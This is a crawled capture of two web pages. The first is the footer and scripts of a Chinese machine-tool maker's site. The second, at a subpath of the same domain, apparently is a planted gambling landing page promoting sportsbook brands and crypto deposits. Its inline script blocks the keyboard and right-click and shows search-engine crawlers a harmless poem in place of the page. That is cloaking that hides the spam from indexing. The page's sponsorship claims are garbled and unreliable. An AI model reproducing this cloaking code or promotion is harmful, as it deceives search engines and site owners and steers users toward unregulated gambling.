                            <a href="//www.jojyy.com/about_about/gywm367.html" >
                                关于我们
                            </a>
                        </li>
                                                 <li class="">
                            <a href="//www.jojyy.com/product/" >
                                产品中心
                            </a>
                        </li>
                                                 <li class="">
                            <a href="//www.jojyy.com/case/" >
                                案例中心
                            </a>
                        </li>
                                                 <li class="">
                            <a href="//www.jojyy.com/news/" >
                                新闻中心
                            </a>
                        </li>
                                                 <li class="">
                            <a href="/inquiry/" >
                                在线留言
                            </a>
                        </li>
                                                 <li class="">
                            <a href="//www.jojyy.com/about_contact/" >
                                联系我们
                            </a>
                        </li>
                                             </ul>
                </div>
                <div class="ft_seos">
                    <!--{* seo 优化 *}-->
                                        <a href="//www.jojyy.com/article/">热推信息</a> |
                    <a href="//www.jojyy.com/region/">企业分站</a> |
                                        <a href="//www.jojyy.com/sitemap/">网站地图</a> |
                    <a href="//www.jojyy.com/rss.xml">RSS</a> |
                    <a href="//www.jojyy.com/sitemap.xml">XML</a>
                                        | <a href="//www.jojyy.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
                                    </div>
                <div class="ft_links">
                    <div class="c-link">
				        <div class=" con">
				            <span class="button">友情链接：</span>
				           <dd>                                         <a href='http://www.syxiyoujinshu.com' target='_blank'>
                        钴基合金粉末
                    </a>
                                        <a href='http://www.xarenhui.com' target='_blank'>
                        陕西标识牌制作厂家
                    </a>
                                        <a href='http://www.dlxinsheng.cn' target='_blank'>
                        大连铜铸件
                    </a>
                                        <a href='http://www.meilijixie.com' target='_blank'>
                        抛丸机
                    </a>
                                        <a href='http://www.gzzdjc.cn' target='_blank'>
                        仿木护栏厂家
                    </a>
                                        <a href='http://www.nb-jsdy.com' target='_blank'>
                        汽车外饰件
                    </a>
                                        <a href='http://www.pudelee.cn' target='_blank'>
                        大跨距桥架
                    </a>
                                        <a href='http://www.jschhb.cn' target='_blank'>
                        管道电加热器
                    </a>
                                        <a href='http://www.ksjyls.com' target='_blank'>
                        上海PE袋
                    </a>
                                        <a href='http://www.nmgbzbw.com' target='_blank'>
                        呼和浩特泡沫箱
                    </a>
                                        <a href='http://www.lckjoa.com' target='_blank'>
                        重庆复印机租赁
                    </a>
                                        <a href='http://www.nmgdmkj.com' target='_blank'>
                        呼和浩特plc控制柜
                    </a>
                                        <a href='http://www.fuyi123.cn' target='_blank'>
                        管式离心机
                    </a>
                                        <a href='http://www.hkyhsw.cn' target='_blank'>
                        海南绳网
                    </a>
                    				            </dd>
						
				        </div>
				    </div>
				    
				<script>
				$('.c-link .button').click(function(){
				    $('.c-link .sec').slideToggle();
				})
				</script>
                </div>
                <div class="ft">
                    
		            		                主要从事于<a href="//www.jojyy.com/search.php?wd=立式车床">立式车床</a>,<a href="//www.jojyy.com/search.php?wd=数控立式车床">数控立式车床</a>,<a href="//www.jojyy.com/search.php?wd=数控立车厂家">数控立车厂家</a>, 欢迎来电咨询！
		                            </div>
                		            		                <div class="x-region">
		                    主营区域：
		                    		                        <a href="//www.jojyy.com/shanghai/">上海</a>
		                    		                        <a href="//www.jojyy.com/beijing/">北京</a>
		                    		                        <a href="//www.jojyy.com/suzhou/">苏州</a>
		                    		                        <a href="//www.jojyy.com/guangzhou/">广州</a>
		                    		                        <a href="//www.jojyy.com/shenzhen/">深圳</a>
		                    		                </div>
		            		        		       
            </div>
            <div class="layou_right">
                <img src="//cdn.myxypt.com/7c00b839/22/01/6f131d2ff2e25ba4cabd1ccc02d80594d2c0a95f.jpg" >
                <p>关注我们</p>
            </div>
        </div>
    </div>
    <div class="foots">
        <div class="top_bot">
            <div class="langs">
                <img src="//cdn.myxypt.com/7c00b839/21/11/aa6313b0d4fcca1e2521c18a66d82fcedac0224c.png" alt="language">
                
                <a class="" href="//www.jojyy.com/">
                   CN
                </a>|
                <a class="" href="//www.jojyy.com/">
                    EN
                </a>
            </div>
            全网营销平台网站建设系统移动端开发
            <span id="powered"></span>
		        		            技术支持：
		            		                <a href="https://www.shandonghuaqi.com/" target='_blank'>华企（山东）信息技术有限公司</a>
		            		        		         <br>
            山东华颂北理智能科技有限公司All rights reserved 备案号：&nbsp;All rights reserved 备案号：
            <a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备2020034122号</a>  
        </div>
    </div>
</footer>

<script>
    $(function() {
        // 头部 切换
        $(".searchs").find(".btns").on("click", function() {
            $(this).parent().addClass("opens");
            $(this).next().stop().slideToggle();
            return false;
        })

        let code_src = $('#checkCodeImgs').attr('src');
        $("#checkcodes").click(function() {
            $('#checkCodeImgs').attr('src', code_src + '&rand=' + Math.random());
        });
    })
</script>

<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div class="visible-xs">
    <div class="footer3">
        <ul class="clearfix">
            <li><a href="//www.jojyy.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="tel: 4008-567-698" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="//www.jojyy.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>


<script>
    var control = '1'
    if (control == 1) {
        var powered = "Powered by <a href='http://www.cn86.cn' target='_blank'>祥云平台</a> ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
            <div id="toolbar">
            <ul class="online-one">
                                                            <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=3237419332&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgb(59,57,57)">
                                <span class="icon-font icon-qq"></span>
                                <span class="wz">业务咨询</span>
                            </a></li>
                                                    <li class="phone" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-phone"></span>
                        <span class="wz">服务热线</span>
                        <div class="tel-phone" style="background: rgb(59,57,57)">
                            4008-567-698
                        </div>
                    </li>
                <li><a href="//www.jojyy.com/inquiry/" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-message"></span>
                        <span class="wz">在线留言</span>
                    </a></li>
                <li class="ewm" style="background: rgb(59,57,57)">
                    <span class="icon-font icon-ewm"></span>
                    <span class="wz">微信</span>
                                            <div class="ewm-box">
                            <div class="arrow-regular"></div>
                            <img src="//cdn.myxypt.com/7c00b839/22/01/6f131d2ff2e25ba4cabd1ccc02d80594d2c0a95f.jpg" alt="二维码" />
                        </div>
                                    </li>
                <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-top"></span>
                        <span class="wz">TOP</span>
                    </a></li>
            </ul>
        </div>
    
<script>
    $(function () {
        var color = 'rgb(59,57,57)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '//www.jojyy.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->

    


    <script src="//cdn.myxypt.com/z3gviisg/t/1/assets/main.js?v=1635234257"></script>
    <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            // CASE
            $(".x-case-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".x-company-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    1024: {
                        items: 5
                    },
                    1200: {
                        items: 8
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact:"required;mobile|phone",
                    content:'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
                }
            });
        });
    </script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.jojyy.com/gg/xk/index.html
body_size: 2697
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
        
              <div class="card-grid">
                <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            

            
             <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
           
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>